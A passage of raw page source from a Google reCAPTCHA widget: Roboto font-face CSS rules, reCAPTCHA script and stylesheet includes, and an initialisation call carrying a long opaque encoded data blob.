  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CBRWJIi6NUkFuovbIBFNMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CBRWJIi6NUkFuovbIBFNMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CBRWJIi6NUkFuovbIBFNMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCilVuwrsDIcOzTRkPeBYqYsKEw5vDlcODwq7CisOqw65xwoRSdDHDpMKTUnHCjz5nwr97fcKPwozCj8KLw6LDnsOsw4Ahwr8fw7nDo8KLN8KswqjDtUxqbkTCnsOOw7diw4k2wrMOwq/CuDA4XhR9EFxDZ8OsEcOIX8KnwpvCv8KvQ8OCw5hnwptnw70INhvCuiseTwvCtSjCrcKDw5rCmG1HU8ODw7nCm8KYb8O3w6XClHV4w7DCvUQZw4xrP8K5BUvCh2VGT8OoPsKZPMKaw60/wqMbbsOsw63CmMOORmjDlsKNw5bCpsKCw6dXwognSV0Ywp/DuGgnJsKlVcKtdsOtw6kEZybCmW9QAWlswozClcK+w79RUMKfED1YLAoqf8OVYRgsNsOPVsOoGkgMX8K7w63CosOqwojClMKbdRjDpsKPwoTClzgnw6pXwo3DsAXDhEbDi8O2w4XCrUgfU1N7wotaHjjDvnnCpXl+KW9rDsK6VsK1wpfCslk4Lx/CpsKqw5jDigjDkMKHw4zCgBpaw4ZiUMOWBDJ6csOIQ8O8w7/CrQTCgkwpEWvCh8KeOE9HWXlIw5HDiMOAKsOQw4AMw5EVFlVpYMKIYcKEw7LDsMKPM8KVwr8swpTDpybDgMOOw4jDvGM/[base64]/w57DlcKfw47Ci8OgO8KYRTfCnlDDhcO/wqLCp8O1w7DCsMKXA8OBw5M3Xl1VNVDDkcOTKcOAwo1yw6YKw6rDpsKOw6cfwqTDmcKVc8OUw4Bhw6IHC8OwbSTCu3/[base64]/wpFbHnDDn1tRNEAqwq1Sw6vCpyhfc8Otw5NqZMKyXTgzw7MAQMKJw607wotIMFlAUsO8wop7ZE7Dk8K8FMKaw6ojG8OtwrYkbmTDvWfCjxfDljDDg2d9w4YxT8Ovwokkw4whQVvCn8OxGcKMw63DqVnDjAtfw5vDtGDDmH/[base64]/ClcKLw5HCi1IdWsOEwpLDqQxUwrDDvjDCnA/DnsKaQsKhRV/CgsO9w5vCsD7DiAxxwrZ7wpPDhcKOJcKSd8OGc8Ovwph7w7FFw5wjwrYdw6rDq3nDr8K7wqTCtcKrw7HDnsOzw4BKdSjDhlJZw5wrG8O2w6trfMO6YS0Jw6hOwphfwo/Dr1DDri/DoH3DlGUqbQUvEMKFYh7CscOOwoxHBMONKsO3w5zCt0rCv8KDSMOrw5EAw4QKKz82w7lVwocYF8OMScObfGFjwqXDksOzwqPCt8KZLcKsw43DpsOScMKBNFPDkgLDlCzCjnTDm8Oiwr7ClMO9w7PCsXloMQARZsKww4bCsAsQwqlxeS/DlBzDo8K4wo/CjwfDmXDCp8KQw5nDvsKLw5HDlwsYX8OAZsKeBSrDvBbDv0TDpsOfRhLCkThSwq59w5vCvsKXJFZaw6AUw7jCnGzDpl3DoTbDiMO/[base64]/Cr8K8wpZVwqfDpsO4ZRANwojCtk/CqcKGwpkGH8KMwpjDmMK9BzzDr8K8TXrCqSsHwozDghsow6piwrAUw7IMw4TDpcOLMcKOw4V5RisWW8Obw6lKwqIwdRdSNjTDoGrDtGFMw4vDqSxJPlkHw75qw7rDmcOmI8K4w4PCm8KeIcODG8OPwr0mw7bCu2NUwqRfwpxUPMOgw6bCpcOPRnDCosOIwqp/MsOVwqnCoMKnJcOlwoh0bR/DrUkKw4bCpwLDucOEOsOaDxZRw7HCpAgZwpVNY8KCF0fDhsKJw7MHwo3ChcKneMOWw5khGcOBDMOgw788w6BSw4vCvsOJwp8Nw5LCrsKJwqnDi8KoC8OPw4Epd31nZMKCGVjCjmzCnTLDocKDV3sHwp5Qw4Mmw7LCjQdhw6XClsK3woEbNMObwr/[base64]/[base64]/Ds35NfHTDvMO2eRfDhMO1wpcdw5tUW8OwfCJkUcOIGWl2w695w6cvw6HDk8OzwrEjLXl1wq9/FsOkwrTCtFhIWTROw4oVKVLCmMKEwpoAwohRwo7DocKSw50wwrAYwpXCtcKZw5HCqhbDu8KHW3I3JnEywrgBwrs1AMONw6LCkUBdGE/[base64]/DlAzDj1/CnsKDwrMDwqbDsw7DkHJeFsKuw5dAw5jCqMKSw7LDmHvDk8Kjw4pXZjfCscOpw7vCh1PDucOcwo/DoBzCg8KRZMKhJUIrBwPDjhvCsMOETMKuJcOaRnJqaQx+w584w5nCisKQCcOFJsKsw4RHcwx1wqNcDiPDqixFZnTCkyfDjsKJwr/DrMOcw71Nd1PDvcOXwrLDj2MFw7ozCMKDwqTDjSPCk3wSH8O7wqURJHYZP8OaBMK3KgzDkCnCvjglwo/Cm1QjwpbDshxUwobDqAh7CBAJVyHCvMKaJEx/[base64]/[base64]/Dm1rDtWhRw7fDojQuw5DCnCoyCMO/wqxyw47Ds8OOw6HCisKiccOtw6/[base64]/DnMO9EkbCnsKiGMO/fDlHEsOzDcONOV7Dtj5nw7cVwrE5Y8OAw4/CgsKRwqDCjMOJw7Qlwollw4XCoWrCj8OhwoTDkUTCpcOnwpYKWcKgGSjCqsOgD8KuT8KUwoHClQvCh8KWQcK/[base64]/[base64]/AgTDnxNEw4DChsOKfcODwrnDrxHDjsKLwqJdH8K1wonDisOnfHkVasKMw5LCjXkZRkVkw4nDhMKLw40SITjCv8KpwrjDrcK2wrPCnyIIw6xtw5XDnhPDgcK4YnZQP28awrsaf8Kwwoh/fmnDiMOIwofDiFZ7HsKxecKww7onwrhyBMKRDH3DtjRBJMO0wolGwptZH3ZIwrVPaRfCrG/Du8KMw54QFMK7WhrDvcOkw5fDoB7DqMOowoXChcOPacKlOErCqcKhw5vCmRceR2LDv23CmxzDmsK9en1YQ8KxEsOtKWwEMyg3w7hvOlLChUwsAWV4fMObQT3DisOGwofDuncBDsOxFC/CszvCg8KTfHACwrtjCyLCvWYJwqjDijzDrcOTaxvCosKew5wWA8KsNcO0cjHCiDEEw5nDn0LCqcOiw4PDqMKAZ18+wqIOw7glEcOBFsKnwqPDv2Nbw73CtGxHw6DChFzDon9+w40XQsOCU8KBwqImcAjDmC1ED8KaDTXCs8KQw41LwpNMw7QCwo/DjcKPw4XCmFvDn2hGDMOBf3tMeETCrEt9wpvCrjDCg8OOGRkFw7QnOxx8w5/[base64]/DswFSJDbDsMO1W8Opw69jQ8Kww6bDoMKmNsKycMODw6wFw4JYw6IYwqPCpEPCh34RUsKlwoN7w5Q5LlpjwqA4wrDDhMKOwqnDk2dCRcKYw6HCmUxSwrLDl8KpVsO3YlnCpCPDsCLCpsKtcm/DucOuVMOnw4FhQ1FvSEvCucKYZmvDnhgIHA0DI1bDsjLDjcKjF8KgFcKjC2fCoinCjyDDtQtPwr0lVMOGXMOewrXCkFMNWnjCusKoNSpYw4hBwqQkw5UtQS4NwrEAKhHCngbCt2V3wrLCocKDwrJqw6fDisOUQG8Qa8KVK8Kjwrl1EsK/[base64]/DpsOrw6LDk8OhMlzDu8KvfsKjwqrCsyTCs8K1EcKsAEoudRQwIcK7wofCjA/[base64]/ClndRVCbDisOAalREY8KZw4cbH0nCusKRwqXCpj16wrFsaWw1wqcrw6XCicKAwqsAwqDCjcOLwqJvwqgSw5ZHC2/[base64]/ChilCw7bCgSwSw5XCgQ7DpFZswrFycB8EwowawqNZVS/DtVxadcOCw4k9wrHDp8OyGcO8YMOQw7nDlcOZfF9nw7vDk8KGw6ZBw6vCnXXCuMOMw7caw49Nw5XDhsKIw7gwY0LCrhh4w74dwrTDtcKHwrUYPioXw5U1wq/CulPDq8K/[base64]/DuTrDmkrCjG3CicOnw7RpwrBXw53CjEZYUwN/[base64]/w7zDmcKjw7wWeMONC3DDiQ/Di8O6wp3DtHPCh1TDr8KvwrPCoifDhizDkwnDhsObwprCs8OhUcKNw58POcOgbMKcEsO4YcK2w6QSwqAxw6jDl8KSwrBxEMKGw4rDlRdOTcKgw5dqwpcpw7d4wrY/[base64]/DoxQnV8O9w7Etw6XChcKuwqfCv8KAw4/CizfCvHHCsMKfHi4cZS4bwqHCkmrDlRDDtDXCosKwwoUSwpQZwpN1WEwNeTjCqQcjwpNXw5Vxw4bDmizDrj3DjMK2Dntyw7/DnMOkwr3CmyPCm8KbUsOWw7FtwpEhZBlcf8KSw6zDt8O5wqLCn8OxHcOnWE7CtQh/w6PChMK/EMO1wohgwq8FJ8OFwoBUfVTChsO3wpdtRcKWKx3Ds8KLCS0sdCQGTnrCoUZ/M1/DmsKeDUV6YsOATMKrw7DCv2rDgsOOw7U6w4vCmhDCusKoFG3CrcOxRMKWKlbDh2LDqUxgwqY3w5tawozCt3XDksKlB0fCtcOuQXDDrzHCjVAlw5TDiiA+wo8kw5LCn1kNwosdasOvLsKLwp3ClhUaw7nCnsOrJcO5wpNZwqAhwqXCnj9QJl/CozHCgMKXwrfDkgHDlEhrb1kvT8K0wpE8w57DvMK3wrPComTCtSVXw4gzIcOhwqPDhcKZwprDsiI0wp1pacKQwq/Cn8O8WGcZwrAPKsKoXsKew6sCeRrChUg1w43Cv8K+UU0LSEfCm8K6IcOxwqfCiMKxIcKXwpp2E8ONUg7DmWLDtsKbcsOgw7jCgsKmwog1WRknwrtJYzLCkcO9wrxgfiHDhFPDr8O+wolNBTMvw7bDpiMowrhnITTDgcOKw4PCkWxKw6hwwp7CpWjCrQJiw5/DszHDm8K7w68aTsK4wobDhGPClX/DosKIwoUAWW0mw5UkwokdasOlAcOPw6TCpBnCr1zCksKbeS9XcsKHwobCj8OUwp3Dv8KECjMYRi/[base64]/[base64]/DlcKnOQ/CuixAI0vCksOew4fDocKJwrdjwr7Co8KGw7oAw6pQw64Zw6DCujgXw6IxwpAUw78wZcK/[base64]/Cnh7CpArCmxHDj8OmJ8KIw6XDrj3DsMK5wrzDj3d4NsKfeMK4w4fDhBfDjsKmacK7w4jCj8K/AVRwwpPCrF/DiRrDlkBjR8O3V0hsJ8Kaw4rCvcKARRvCpCTDtgbCqcKyw59bwpkwV8Oqw7PDlMO/w54jwqZLJcOTNGRqwrYLVkXDnMOafMOiw5zCnE4SGSDDqBDDtMKYw7zCp8ONwonDlCgmw4LDrUXCjMO2w5IBwqTCoyNpWsKnMMOow7zChcO5MVDCl09vw6LCg8OmwpFAw4zDsH/DrMKUfypGHwNZK2g8X8Olw53DrWUJYMO3w4BtJcKGMxXCpMOewr3DncOAw61EAmQVD246bBhsCsK+w5wlDCrCisOEVcOYw48/RX3DhSHCrlvCqsKPwo/DqFhkBHEGw546ODfDiFtcwoY6KcK5w6nDhmjCp8O9w7A2wrXCtsKqEsKuSmPCt8OQw4LDrsOVVMOew53CnsO9w54JwqIVwrRzwpjCrsOYw44CwprDtMKLw7XClytcPMOQdsKjY2/CmjQ8w5vCqiB3w5HDqDF3wooZw73Ckl/Dj05hI8KEwp9/[base64]/[base64]/TBZ4wqA6Z2hrMsOswpLDl8K1w59ow5kJXgTCvn5KMsKuw4Z2QcKuw5EwwqAobsK6w6oPDAN+w5ljbsOnw6R+wpTCgsK8LHjCrMKifDU7w4s0w5hRegLDr8OTFl/CqiNNPW8pcCRLwpdsfGfDrjnDrcOyKAY2V8KWFsOUw6ZiWhLCli/CqXIqw6sZQGDDvMOewpvDvRfDuMOufcOsw4MoFR1/AgnDmBdNwqDDuMO6HiPCusKLbQo8H8OSw6DDjMKAw6vCmlTCgcOkLnfCqMKpw4YxwofCnk7Ch8KffMOPw7AUHXwWwqfCkzlITSPCkzIBfEcLw5kJw7TDl8Osw6oINy49KGg7wpHDg2LDtGoyacKpJQLDvMOaVyDDnx/DqcK4Qit4esKlw53DgUVuw4/ClsOPK8OZw7rCtcO6w5BFw7jDpMKNQTDCj3lcwqzDosOGw40DIB3Dp8ODXcOdw6pGCsKNw6HDtMOBwp/[base64]/DvsKWaSTDmcKSw5jDisOSw5gywrDCgsOZdUAKw4HCs0TCuwfCvk1VUH4/[base64]/w6XCtwXCrcOfwqzDuGFPDVjCj8Omw4/[base64]/[base64]/CtMOdwovDr8OeJHY/CzjDtXrCvAovF8OXAw3DksO0w5M0NB0FwpLCpcKtSxXCu2F/w6jClApNWcKzcMOfw7dKwo8KfyQaw43CjgnChcK9IE4WWDlcO33CiMO8VDTDtSjCnQEefcOpw7PCp8KHBzxGwq0Wwq3CgWciY27CkRNLwo0mw646KXIXD8OcwpHCpsK/[base64]/[base64]/CosOswpzCsHTCjMO8w5fDqMKuwp5WwotyL8KOwpHDlcKiY8OgKsOWwojCssOlH2XCnzXDkGHCg8OKw4FTBkZmI8O4wqQSDMKnw6/Dq8OKc2/Di8OrScKSwq/CssKbF8O8MDcabSvCicOpH8K2ZEZMw6XCiTo6JcO2FRJ+wpXDgsOhVHHCm8Ovw7llI8OPa8OnwpRUw5FvfsOxwpkcNl1jbx4tfV/ClMK3C8KMLFbDgsKsKMKxTX8Nw4HCkMObRsKCeQPDqsOzw6MyFcKgw7N+w4B/[base64]/DpCnCs3DDlWLDtsKew4nDhcOnwpfCqyHDkGjDhcOMwrUFM8K2w588w7rCjEptwqAJBxDDlEXDhsKVwo0zFUDCgC/Dg8OeYW3DuFo8K0AowoEEVMKTw6vCrsK3acKiAGd4SzZiwqgRw4TDpsOuJlo3AMKuw51Ow58FaDYTO2PCrMKgRj5MbCTDgcK0w4nDo0vDu8O5WCcYNDHCrMKmdj7Cp8Krw73DrALCsjYuJsO1w4Aqw4vCuCo2wpDCnnMxDMOkw69Tw4hrw45/OcKzbMKwBMOAQ8KYwo4fwpoDw4oSecOZEMOnLMOhw6bCkMKIwr/CrhAHw5nDjxovO8Okf8KgScK0UcODDTxeYcOvw6nCksO6wp/[base64]/[base64]/[base64]/S0rCt8O1JcO+VX8ONMOsw5cOw5MWw5HDuRrDtS1nw7Y3T0nCg8Oiw5bDiMKzwoctcQkAw6FMwoHDp8OIw4YYwqIgwpDCrm0Uw4xyw7Fww5cGw45gw77CqMKsAE/[base64]/CrF0Hwo/ChMOwMnrCkMK8w4vCucOCwovCiSnDj8OTcMKwCsO/wrrDtcKOw77Cu8Oww5/ChsK2wrd9TDcBwqfDkE7ClB5pN8ORTMKzwqDDisKaw6caw4HCm8Ocw5NYRCNsUjFCwrQQw4vDgMOzP8KMPQrDjsOWwoXDnMKYKcK/c8KdA8KkUsO/bTXDsFvCrgXDng7CrMOZKQPDkG3Dm8K7w5cRwpPDlS1Nwq7Dr8OqSsKLeW9WXEsxw6dkVMKgw77Dp1NmBcOTwrQsw7YEM3zCmFxDVlQ6EC3Cl3tMfz3DmjPDuHJpw6nDqEMiw7zCsMKSSltLwrLCh8Kqw7ltw7h+w5xUDsO8wqLCtS/Dh1/CvX5aw7LDjmDDisKTwqUUwrgBfcK8wq3Dj8Ozwphtwpg6w5nDkBPCsRtJQBrCkMORw4fDgMKbLsOdw7vDl1DDvMOaMsKqGXcaw6vCpcOgP0wPcsKyRRE6w687woIpwrYIeMKkE03CtMKlw5c8c8KLNhx/[base64]/DrcOIawDCrmnDmMKeHcOkCMKCPcOqw4ZnwqTDu1rCrBPDkxg6wqjCksK6S15Bw51sOcKXS8OLw6VcHsOiZkJLTnVJwqIGLijCogHCv8OuaG3DpcOswpDDnsOZCD0GwobCt8Oaw4/Cv0rCrABKQjdxBsKMOsO4CcOLRsKqwpYxwqnCn8OvBsKoYiXDvSoFwpYVC8Ksw4bDnsKywo8JwqMLQ3bDs3zCkXjDsFHCng9jwqslJwkTHntCw5A1VMKiwpjDrU/Cl8ONEyDDpBTCpyvCv2xRSm8RQHMBw5R6K8KYUcOlwoR5JGnCscO5w4XDjV/[base64]/DhsKew6/CiMOzw6trwqFVWVfDoVfCqhHCiMOUw6/Cs1IBesKaw5HCvCdDcAfCkxp2wqh2EsOZb1NAM3DDimhNw4t6wpHDtFTDq3QgwrFxC0HCs3rCvcOywrFXa3HDv8KPwqXCv8Oyw486X8KjUzDDlMObBgBpw5gAfAEoa8O6CsKsMWPDjhwVc0HCkG1gw6FLZk/DuMOgMMOTw6zDiDPDkcK3w77Ct8KyO0RrwrDCmsKdwqNhwrxtP8KMEcOyUcO0w5Ntw7TDpQfCrMO/[base64]/cEjCh8OiOsKNCilbw5zDhmtKw5xcd33Cnzx7w7hawp9iw54BExHDnzPDr8OmwqXCocOLw57Ds13ClcOQw49Iw6t5wpQje8K6OsOXY8KSK37DkcOlwo3DvAXCjMO4wrdqw5PCgEjDqcKow7vDvcO+wozCt8OkdMK0d8OXQwB3w4Aqw7YpOH/Csg/CgD7CucOPw6IoWsKpSWYcwq8aIcOHQxcqwprDmsOdw5nCqMOPw5YjT8K6wrnClAjCk8OiTsOAaAfCkMOYbRnCmMKDw7tSwpjCl8ORw4MyNzDCl8KnQDkVw5DCuCR5w6nDrzNad0oEw4VlwrxMT8OXBGrCgVLDgsO6wpzCvwBFwqXDhMKDw5/Cp8ObW8OXYEHCq8K8wpvCm8OFw7hKwpjCgzoKWE5xw4TDjsKaP0MYEcKpw51ZbBrCtcOtKB3Cs1oZw6YqwrBow4QRDQg3w6fDo8KwVzXDsxEywpHClDhba8K9w4nCrcKuw4Rsw6V1TcOALSrCkDTDkBAqEcKFwog+w4fDlTFDw6l3E8Kkw7/CocKWViTDoitTwpfCtxhTwrFyNHXDiw7CpsKhw6rCtWHChivDqw19dMKyw4nCk8Kcw7bCiAwIw6fDtMO8YyfCicOaw6vCt8KedBcLw4jCugsWGXVQw4DDncO6wpXCtwRqNHbCjzXDgMKcJ8KtJ2FZw4/Dr8K